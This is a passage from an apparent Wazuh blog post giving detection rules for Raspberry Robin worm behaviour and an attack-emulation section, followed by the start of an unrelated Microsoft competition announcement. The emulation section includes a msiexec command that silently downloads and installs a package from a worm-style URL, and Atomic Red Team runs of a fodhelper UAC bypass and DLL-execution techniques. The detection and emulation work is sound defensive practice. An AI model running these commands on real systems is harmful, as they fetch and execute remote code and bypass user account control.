    <field name="win.eventdata.image" type="pcre2">(?i)cmd.exe$</field>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)cmd.exe.+((/r)|(/v.+/c)|(/c)).*cmd</field>
    <description>Possible Raspberry Robin execution: Command Prompt reading and executing the contents of a CMD file on $(win.system.computer)</description>
    <mitre>
      <id>T1059.003</id>
    </mitre>
  </rule>

<!-- msiexec.exe downloading and executing packages -->
  <rule id="100101" level="7">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)msiexec.exe$</field>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)msiexec.*(/q|-q|/i|-i).*(/q|-q|/i|-i).*http[s]{0,1}://.+[.msi]{0,1}</field>
    <description>msiexec.exe downloading and executing packages on $(win.system.computer)</description>
    <mitre>
      <id>T1218.007</id>
    </mitre>
  </rule>

<!-- This rule matches connections URLs that match the Raspberry Robin URL format -->
  <rule id="100102" level="12">
    <if_sid>100101</if_sid>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)m.*s.*i.*e.*x.*e.*c.*(-.*q|/.*q|-.*i|/.*i).*(-.*i|/.*i|-.*q|/.*q).*http[s]{0,1}://[a-zA-Z0-9]{2,4}.[a-zA-Z0-9]{2,6}:8080/[a-zA-Z0-9]+/.*?(?:-|=|?).*?</field>
    <description>Possible Raspberry Robin execution: msiexec.exe downloading and executing packages on $(win.system.computer)</description>
    <mitre>
      <id>T1218.007</id>
    </mitre>
  </rule> 

<!-- Bypass User Account Control using Fodhelper  -->
  <rule id="100103" level="12">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.originalFileName" type="pcre2">(?i)(cmd|powershell|rundll32).exe</field>
    <field name="win.eventdata.parentImage" type="pcre2">(?i)fodhelper.exe</field>
    <description>Use of fodhelper.exe to bypass UAC and execute malicious software</description>
    <mitre>
        <id>T1548.002</id>
    </mitre>
  </rule>

<!-- Legitimate Windows utilities used to load DLLs : Execute Arbitrary DLL  -->
  <rule id="100104" level="12">
    <if_sid>61603</if_sid>
    <if_group>sysmon_event1</if_group>
    <field name="win.eventdata.commandLine" type="pcre2">(?i)(odbcconf(.exe)??s+((/s)|(-s))??.*((/a)|(-a)) {regsvr)|((rundll32.exe|shell32).*shellexec_rundll.*(odbcconf.exe|msiexec|control.exe))</field>
    <description>Possible Raspberry Robin execution: Legitimate Windows utilities loading DLLs on $(win.system.computer).</description>
    <mitre>
      <id>T1218.008</id>
    </mitre>
  </rule> 

<!-- Network connections from the command line with no parameters  -->
  <rule id="100105" level="10">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.commandLine" type="pcre2">(regsvr32.exe|rundll32.exe|dllhost.exe).*\";document.write();GetObject(\"script:.*).Exec()</field>
    <description>Possible Raspberry Robin execution: Network connections from the command line with no parameters on $(win.system.computer)</description>
    <mitre>
      <id>T1218.011</id>
    </mitre>
  </rule> 

</group>

Where:

  • Rule ID 100100 detects when the Command Prompt reads and executes the contents of a file.
  • Rule ID 100101 detects any command that leverages msiexec including /q and /i to quietly download and launch packages.
  • Rule ID 100102 is a child rule of 100101 that detects any connections to a URL matching the pattern used by Raspberry Robin.
  • Rule ID 100103 identifies a possible abuse of fodhelper.exe to bypass UAC and execute malicious software.
  • Rule ID 100104 detects when rundll32.exe uses the ShellExec_RunDLL function from shell32.dll to launch system binaries such as msiexec.exe, odbcconf.exe, or control.exe.
  • Rule ID 100105 detects when rundll32.exe, dllhost.exe or regsvr32.exe are executed without any command-line parameters and attempts to initiate outbound network connections. 

2. Restart the Wazuh manager service to apply the above configuration changes:

# systemctl restart wazuh-manager

Attack emulation

The testing capabilities used here are based on the following Atomic Red Team tests created to emulate Raspberry Robin:

1. Command Prompt reading and executing the contents of a CMD file – T1059.003 Test number 5

Run the following command that uses cmd.exe to read and execute the content of a cmd file:

cmd /r cmd<C:AtomicRedTeamatomicsT1059.003srct1059.003_cmd.cmd
2. msiexec.exe downloading and executing packages

Run the following command that leverages msiexec including /q and /i to quietly download and install packages from an URL matching Raspberry Robin URLs patterns:

msiexec   /Q/I"HTtp://W4.Wf:8080/GaJnUjc0Ht0/USER-PC?admin"
3. Legitimate windows utilities loading DLLs :  Execute Arbitrary DLL – T1218.008 Test number 1

Invoke Atomic RedTeam to run the technique T1218.008 in order to identify the use of to execute arbitrary DLLs:

Invoke-AtomicTest T1218.008 -TestNumbers 1
4. Bypass UAC using Fodhelper – T1548.002 Test number 3 and 4

Invoke Atomic RedTeam to run the technique T1548.002 in order to identify the use of Fodhelper to bypass User Account Control:

Invoke-AtomicTest T1548.002 -TestNumbers 3
Invoke-AtomicTest T1548.002 -TestNumbers 4
5. Network connections from the command line with no parameters – T1218.011 Test number 1

Invoke Atomic RedTeam to run the technique T1218.011 in order to identify the use of rundll32.exe, dllhost.exe or regsvr32.exe without parameters and establishing network connections.

Invoke-AtomicTest T1218.011 -TestNumbers 1
Figure 1: Raspberry Robin IoCs and behaviors detected on the Wazuh dashboard

Conclusion

This blog post demonstrates how we can use Wazuh to detect the presence of Raspberry Robin on an infected Windows endpoint. We created Wazuh rules to monitor and track the different tactics, techniques, and procedures that it employs to gain a foothold on endpoints.

References

The post Using Wazuh to detect Raspberry Robin worms appeared first on Wazuh.

Announcing the Microsoft Machine Learning Membership Inference Competition (MICO)

We’re excited to announce the launch of a new competition focusing on the security and privacy of machine learning (ML) systems. Machine learning has already become a key enabler in many products and services, and this trend is likely to continue. It is therefore critical to understand the security and privacy guarantees provided by state-of-the-art …

Announcing the Microsoft Machine Learning Membership Inference Competition (MICO) Read More »